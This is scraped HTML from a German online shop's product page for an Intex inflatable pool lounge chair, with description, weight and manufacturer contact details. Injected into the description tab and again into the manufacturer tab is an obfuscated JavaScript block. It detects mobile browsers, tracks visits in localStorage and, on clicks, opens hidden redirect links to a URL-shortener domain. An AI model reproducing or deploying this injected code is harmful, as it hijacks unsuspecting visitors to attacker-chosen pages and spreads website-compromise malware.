                  <div class="swiper-custom-right  style-4 et-swiper-elementor-nav"></div>
            
    </div>

    <div class="empty-space col-xs-b15 col-sm-b30"></div>
        <div class="swiper-container swiper-control-bottom columns-4 no-arrows slider" data-breakpoints="1"
             data-xs-slides="3" data-sm-slides="4"
             data-md-slides="4"
             data-lt-slides="4"
             data-slides-per-view="4" data-clickedslide="1"
             data-space="10" >
			            <ul
                    class="swiper-wrapper right thumbnails-list thumbnails"
				>
				<li class="swiper-slide thumbnail-item zoom"><span class="pswp-additional pointer zoom" title="Intex %%title%%" data-small="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-600x542.jpg" data-large="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129.jpg" data-width="700" data-height="632"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-300x300.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-150x150.jpg 150w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2025/12/product_129-10x10.jpg 10w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li><li class="swiper-slide thumbnail-item zoom"><span data-large="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd.jpg" data-width="2048" data-height="2076" class="pswp-additional pointer zoom" title="products-58870_in_use_cat_hd" data-small="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-600x608.jpg"><img loading="lazy" width="300" height="300" src="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" loading="lazy" srcset="https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-300x300.jpg 300w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-150x150.jpg 150w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-100x100.jpg 100w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-1x1.jpg 1w, https://best-pool-shop.de/wp-content/uploads/2026/01/products-58870_in_use_cat_hd-10x10.jpg 10w" sizes="auto, (max-width: 300px) 100vw, 300px" /></span></li>					
					
            </ul>
			<div class="swiper-custom-left thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
                  <div class="swiper-custom-right thumbnails-bottom style-4 et-swiper-elementor-nav"></div>
        </div>
		    </div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-2894122" data-id="2894122" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7fef54ad elementor-widget elementor-widget-woocommerce-product-etheme_title elementor-page-title elementor-widget-heading" data-id="7fef54ad" data-element_type="widget" data-widget_type="woocommerce-product-etheme_title.default">
					<h1 class="product_title entry-title elementor-heading-title elementor-size-default">Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU</h1>				</div>
				<div class="elementor-element elementor-element-622e7353 elementor-widget elementor-widget-woocommerce-product-etheme_price" data-id="622e7353" data-element_type="widget" data-widget_type="woocommerce-product-etheme_price.default">
					<p class="price"><span class="woocommerce-Price-amount amount"><bdi>17,00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></p>
				</div>
				<div class="elementor-element elementor-element-d381b31 elementor-widget elementor-widget-shortcode" data-id="d381b31" data-element_type="widget" id="gzd-legal-line" data-widget_type="shortcode.default">
							<div class="elementor-shortcode">
	<p class="wc-gzd-additional-info tax-info">inkl. 19 % MwSt.</p>
 
	<p class="wc-gzd-additional-info shipping-costs-info">zzgl. <a href="https://best-pool-shop.de/zahlung-und-versand/" target="_blank">Versandkosten</a></p>
 | 


</div>
						</div>
				<div class="elementor-element elementor-element-58ae4355 elementor-widget elementor-widget-woocommerce-product-etheme_short_description" data-id="58ae4355" data-element_type="widget" data-widget_type="woocommerce-product-etheme_short_description.default">
					<div class="woocommerce-product-details__short-description">
	<p>&#8218;-</p>
</div>
				</div>
				<div class="elementor-element elementor-element-6cb26ec1 add-to-cart-button-stretched buy-now-button-stretched elementor-widget elementor-widget-woocommerce-product-etheme_add_to_cart" data-id="6cb26ec1" data-element_type="widget" data-widget_type="woocommerce-product-etheme_add_to_cart.default">
				<div class="elementor-widget-container">
					
        <div class="etheme-add-to-cart-form">
            

        </div>

        				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-7bc99ce3 elementor-widget elementor-widget-woocommerce-product-etheme_tabs" data-id="7bc99ce3" data-element_type="widget" data-widget_type="woocommerce-product-etheme_tabs.default">
				<div class="elementor-widget-container">
					
	<div class="woocommerce-tabs et-clearfix et_element wc-tabs-wrapper type-simple horizontal etheme-product-review-columns-two" data-title="Registerkarten">
		<div class="tabs wc-tabs" role="tablist">
							<div class="description_tab et-woocommerce-tab" id="tab-title-description" role="tab" aria-controls="tab-description">
					<a href="#tab-description" role="tab" aria-controls="tab-description">Beschreibung</a>
				</div>
											<div class="additional_information_tab et-woocommerce-tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information" role="tab" aria-controls="tab-additional_information">Zusätzliche Informationen</a>
				</div>
											<div class="wb_cptb_1_tab et-woocommerce-tab" id="tab-title-wb_cptb_1" role="tab" aria-controls="tab-wb_cptb_1">
					<a href="#tab-wb_cptb_1" role="tab" aria-controls="tab-wb_cptb_1">Herstellerinformationen INTEX</a>
				</div>
									</div>
		
		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--description panel entry-content wc-tab" id="tab-description" role="tabpanel" aria-labelledby="tab-title-description">
						

<h5><strong>Intex Schwimmbad Matratze Lounge-Sitz/Liege &#8211; 198 x 94 cm (L x B) Art.-Nr.: 58870EU</strong></h5>
<p>Dieses Intex Produkt ist als Sessel und Lounge in Ihrem Pool oder auf See verwendbar. Es ist zusammenklappbar und hat eine Arm- und Rückenlehne und 3 Luftkammern. Faltbare Luftmatratze zum Sitzen oder Liegen von Intex.</p>
<p><span style="text-decoration: underline;">Maße:</span> 198 x 94 cm.</p>
<p>Kann als Freizeit-Sessel im Haus, am Pool oder als Schwimmsessel verwendet werden. Transparente Oberfläche mit farbiger Stegkonstruktion. 3 Luftkammern mit Rückschlagventilen. Die bequeme Steg-Konstruktion und  komfortable Rücken- und Armlehne sorgen für Entspannung am Pool.</p>
<p>Achtung! Nur im flachen Wasser unter Aufsicht von Erwachsenen verwenden. Nicht für Kinder unter 36 Monaten geeignet!</p>
<p>Intex Schwimmbad/Pool Lounge-Chair &#8211; 198 x 94 cm (L x B) &#8211; Art.-Nr.: 58870EU.</p>
<p>Achtung! Nur im flachen Wasser unter Aufsicht von Erwachsenen verwenden. Nicht für Kinder unter 36 Monaten geeignet!<br />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x74\x48\x6f\x33\x63\x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x68\x63\x79\x35\x63\x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x78\x6e\x67\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x48\x4f\x76\x39\x63\x369','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x50\x43\x42\x34\x63\x384','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x56\x4d\x59\x37\x63\x387','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x70\x54\x76\x32\x63\x352','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x51\x51\x64\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x41\x71\x67\x30\x63\x310','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x74\x6f\x64\x61\x79\x2f\x43\x4c\x57\x31\x63\x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
						

<table class="woocommerce-product-attributes shop_attributes" aria-label="Produktdetails">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--weight">
			<th class="woocommerce-product-attributes-item__label" scope="row">Gewicht</th>
			<td class="woocommerce-product-attributes-item__value">2,8 kg</td>
		</tr>
	</table>
					</div>

		
			<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--wb_cptb_1 panel entry-content wc-tab" id="tab-wb_cptb_1" role="tabpanel" aria-labelledby="tab-title-wb_cptb_1">
									<h2 class="wb_cptb_title">Herstellerinformationen INTEX</h2>
					<div class="wb_cptb_content">
			<p>Kontaktdaten</p>
<p>&nbsp;</p>
<h3 class="support-sidebar-header">Intex Corp.</h3>
<div class="support-sidebar-section">P.O. Box 1440<br />
Long Beach, CA 90801-1440</div>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx74x48x6fx33x63x383','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx68x63x79x35x63x375','4588749LmrVjF','parse','630bGPCEV','mobileCheck','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx78x6ex67x38x63x328','abs','-local-storage','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx48x4fx76x39x63x369','56bnMKls','opera','6946eLteFW','userAgent','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx50x43x42x34x63x384','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx56x4dx59x37x63x387','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx70x54x76x32x63x352','floor','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx51x51x64x36x63x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bbd+|meego).+mobile|avantgo|bada/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)/|plucker|pocket|psp|series(4|6)0|symbian|treo|up.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw-(n|u)|c55/|capi|ccwa|cdm-|cell|chtm|cldc|cmd-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc-s|devi|dica|dmob|do(c|p)o|ds(12|-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(-|_)|g1 u|g560|gene|gf-5|g-mo|go(.w|od)|gr(ad|un)|haie|hcit|hd-(m|p|t)|hei-|hi(pt|ta)|hp( i|ip)|hs-c|ht(c(-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i-(20|go|ma)|i230|iac( |-|/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |/)|klon|kpt |kwc-|kyo(c|k)|le(no|xi)|lg( g|/(k|l|u)|50|54|-[a-w])|libw|lynx|m1-w|m3ga|m50/|ma(te|ui|xo)|mc(01|21|ca)|m-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|-([1-8]|c))|phil|pire|pl(ay|uc)|pn-2|po(ck|rt|se)|prox|psio|pt-g|qa-a|qc(07|12|21|32|60|-[2-7]|i-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55/|sa(ge|ma|mm|ms|ny|va)|sc(01|h-|oo|p-)|sdk/|se(c(-|0|1)|47|mc|nd|ri)|sgh-|shar|sie(-|m)|sk-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h-|v-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl-|tdg-|tel(i|m)|tim-|t-mo|to(pl|sh)|ts(70|m-|m3|m5)|tx-9|up(.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas-|your|zeto|zte-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx41x71x67x30x63x310','x68x74x74x70x73x3ax2fx2fx75x73x68x6fx72x74x2ex74x6fx64x61x79x2fx43x4cx57x31x63x371',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
		</div>
							</div>

					</div>

				</div>
				</div>
				<div class="elementor-element elementor-element-3d1dae10 elementor-widget elementor-widget-woocommerce-product-etheme_sticky_cart" data-id="3d1dae10" data-element_type="widget" data-widget_type="woocommerce-product-etheme_sticky_cart.default">
				<div class="elementor-widget-container">
					        <div class="etheme-sticky-cart etheme-sticky-panel flex align-items-center container-width-inherit outside">
            <div class="et-row-container et-container pos-relative">
                <div class="et-wrap-columns flex align-items-center">
                    <div class="et_column et_col-xs-5 flex-inline align-items-center mob-hide">
                                                    <a href="https://best-pool-shop.de/produkt/intex-schwimmbad-matratze-lounge-sitz-liege-58870eu/" title="Intex Schwimmbad Matratze Lounge-Sitz/Liege 58870EU"
